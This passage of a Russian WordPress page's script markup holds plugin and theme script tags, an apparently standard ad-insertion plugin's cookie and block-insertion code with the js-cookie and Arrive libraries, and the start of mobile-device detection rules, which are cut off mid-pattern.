<script type="text/javascript" src="https://1progs.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/navigation.js?ver=20120206" id="wp_fanzone_navigation_js-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/skip-link-focus-fix.js?ver=20130115" id="wp-fanzone-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://1progs.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979869" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 